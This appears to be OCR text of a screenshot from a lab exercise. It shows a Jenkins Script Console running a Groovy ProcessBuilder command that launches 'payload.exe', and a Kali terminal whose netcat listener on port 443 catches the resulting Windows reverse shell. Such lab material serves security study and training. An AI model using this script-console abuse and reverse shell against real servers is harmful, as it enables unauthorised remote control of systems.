 - Jenkins
10.0.2.19:8484/script
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Bookmarks
Jenkins
search
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println new ProcessBuilder("C:\\Program Files\\jenkins\\Scripts\\payload.exe").redirectErrorStream(true).start().text
Run
Result
bdawg@kali: ~
bdawg@kali: ~ 80x24
(bdawg㉿kali)-[~]
$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.19] 50047
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Program Files\jenkins\Scripts>S